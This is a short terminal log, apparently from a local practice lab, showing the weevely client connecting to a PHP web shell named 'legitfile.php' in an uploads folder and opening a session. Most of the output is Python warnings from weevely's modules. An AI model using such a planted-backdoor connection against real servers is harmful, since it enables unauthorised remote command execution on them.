 ┌──(tranduykha㉿kali)-[~]
└─$ weevely http://127.0.1.1/hackable/uploads/legitfile.php your-password
/usr/share/weevely/modules/audit/filesystem.py:114: SyntaxWarning: invalid escape sequence
'\.'
  '\.gpg', 'sudoers' ]
/usr/share/weevely/modules/sql/console.py:115: SyntaxWarning: invalid escape sequence '\q'
  if query in ['quit', '\q', 'exit']:
/usr/share/weevely/modules/sql/console.py:153: SyntaxWarning: invalid escape sequence '\s'
  m = re.findall("^use\s+([\w_]+);?$", query, re.IGNORECASE)
/usr/share/weevely/modules/file/edit.py:47: SyntaxWarning: invalid escape sequence '\W'
  suffix = re.sub('[\W]+', '_', self.args['rpath'])
/usr/share/weevely/modules/file/grep.py:40: SyntaxWarning: invalid escape sequence '\/'
  payload = """% if invert:
/usr/share/weevely/modules/shell/su.py:30: SyntaxWarning: invalid escape sequence '\s'
  postprocess=lambda x: re.findall('Password: (?:\r\n)?([\s\S]+)', x)[0] if 'Password: ' i
n x else ''
/usr/share/weevely/modules/net/ifconfig.py:37: SyntaxWarning: invalid escape sequence '\S'
  ifaces = re.findall('^(\S+).*?inet addr:(\S+).*?Mask:(\S+)', result, re.S | re.M)
/usr/share/weevely/modules/net/proxy.py:32: SyntaxWarning: invalid escape sequence '\.'
  re_valid_ip = re.compile("^(([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])\.){3}([0-9]
|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])$")
/usr/share/weevely/modules/net/proxy.py:33: SyntaxWarning: invalid escape sequence '\-'
  re_valid_hostname = re.compile("^(([a-zA-Z0-9\-]+)\.)*([A-Za-z]|[A-Za-z][A-Za-z0-9\-]*[
A-Za-z0-9])$")
[+] weevely 4.0.1
[+] Target: 127.0.1.1
[+] Session: /home/tranduykha/.weevely/sessions/127.0.1.1/legitfile_0.session
[+] Browse the filesystem or execute commands starts the connection